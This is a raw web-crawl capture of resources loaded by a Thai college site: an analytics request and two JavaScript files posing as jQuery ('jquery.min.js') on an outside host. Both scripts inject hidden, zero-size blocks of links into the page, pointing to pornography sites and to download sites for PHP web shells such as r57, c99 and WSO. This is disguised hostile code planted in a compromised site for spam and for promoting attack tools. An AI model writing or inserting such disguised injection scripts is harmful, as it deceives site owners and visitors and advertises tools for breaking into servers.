

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1182119459&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cstc.ac.th%2F%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8-%25E0%25B8%25A7%25E0%25B8%25B4%25E0%25B8%2597%25E0%25B8%25A2%25E0%25B8%25B2%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%25A2%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%2584%25E0%25B8%2599%25E0%25B8%25B4%25E0%25B8%2584%25E0%25B8%2589-90%2F&ul=en-us%40posix&dt=%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%20%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B9%80%E0%B8%97%E0%B8%84%E0%B8%99%E0%B8%B4%E0%B8%84%E0%B8%89%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%A3%E0%B8%B2%20%E2%80%93%20%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B9%80%E0%B8%97%E0%B8%84%E0%B8%99%E0%B8%B4%E0%B8%84%E0%B8%89%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%A3%E0%B8%B2&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1245235109&gjid=1958575857&cid=22450162.1769413859&tid=UA-111641515-1&_gid=1458198820.1769413859&_r=1&_slc=1&z=182051872
body_size: -450
content:
2,cG-N39DE5N40R

--- FILE ---
content_type: text/javascript
request_url: https://jsdevil.nowuk.net/jsdevil/lib/jquery.mins.js
body_size: 477
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.yaseks.com/" title="yaseks">yaseks</a>
<a href="https://www.seksvideos.net/" title="seksvideos">HD seksvideos</a>
<a href="https://www.xxxps.net/" title="XXX Free Porn Movies HD Sex and xxx porn video download">XXX Free Porn Movies</a>
<a href="https://www.porntubevideo.org/" title="Porn Tube Videos - XXX Free Porn Videos">Porn Tube Videos</a>
<a href="https://newdesiporn.net/" title="Watch Fresh Desi XXX, Real Hindi Sex Videos in HD and 4K">Real Hindi Sex Videos</a>
<a href="https://onlydesisex.net/" title="Hindi Porn Videos in Full HD and 4K Desi XXX Free to Watc">Hindi Porn Videos</a>
<a href="https://pornslap.net/" title="Free HD Porn Videos, XXX Sex Movies">Free HD Porn Videos</a>
<a href="https://freehindiporn.net/" title="Free Hindi Porn – HD XXX Videos Online">Free Hindi Porn</a>
<a href="https://freedesitube.com/" title="Free Desi Porn Pakistani Bangladeshi Sex Videos">Bangladeshi Sex Videos</a>
<a href="https://enporn.org/" title="Free HD Porn Videos, XXX Sex Movies - EnPorn.ORG">Free HD Porn Video</a>
<a href="https://onlyxxxdesi.com/" title="Free Desi Sex Videos in HD and XXX Porn">Free Desi Sex Videos</a>
<a href="https://fullhinditube.com/" title="Free Hindi Sex Videos in HD and XXX Porn">Free Hindi Sex Videos</a>
<a href="https://fullhindivideo.com/" title="Free Hindi Sex Videos in HD XXX Porn">HD Hindi XXX Porn</a>
<a href="https://lesbianvideo.net/" title="Free Lesbian Porn Videos in HD with Real Sex Action">Free Lesbian Porn Videos</a>
<a href="https://xxxbig.biz/" title="XXX Porn Tube - Free HD Porn Videos | XXXBIG.BIZ">XXX Porn Tube</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: text/javascript
request_url: https://jsdevil.nowuk.net/jsdevil/lib/jquery.min.js
body_size: 290
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.fulldesisex.net/" title="Full Desi Sex - Indian Porn Videos">Full Desi Sex</a>
<a href="https://www.xxxxpornvideo.org/" title="XXXX Porn videos and Free xxx Videos - Watch the best porn movies">XXXX Porn videos</a>
<a href="https://www.bfxxx.org/" title="XXX BF Videos, Free Porn, Tube Porn Videos">XXX BF Videos</a>
<a href="https://www.fullxxxvideo.net/" title="Full Free Porn, Videos XXX, HD Sex Tube, Free Porn Movies">XXX HD Sex</a>
<a href="https://www.xxxxsexvideos.com/" title="XXXX Sex videos, HD Porn Free, Porn Movies">Free Porn Movies</a>
<a href="https://www.deutschporno.net/" title="Deutsch porno, Kostenlose Pornos, xxx porno, pornos">deutsch porno</a>
<a href="https://www.geiltubexxx.com/" title="Kostenlose Pornos, XXX Deutsch SexFilme, xxx porno, gratis sex, geile sex">geile sex</a>
<a href="https://r57tools.com/" title="R57 Shell, C99 Shell, WSO, b374k | PHP Web Shells">r57 shell</a>
<a href="https://phpshell.pro/" title="C99 shell, r57 shell, wso shell, indoXploit shell, Bypass shell, b374k Shell, webr00t shell, Priv 8 shell, Litespeed Bypass Shell">php Shell download</a>
<a href="https://wormshell.com/" title="c99, Shell, R57, Safe, Shell.rar, c99.php, sadrazam shell, wso 2.4, wso shell, r00t shell, sadrazam.rar, R57.php, Safe0ver Bypass Shell.rar, exploit">wormshell</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);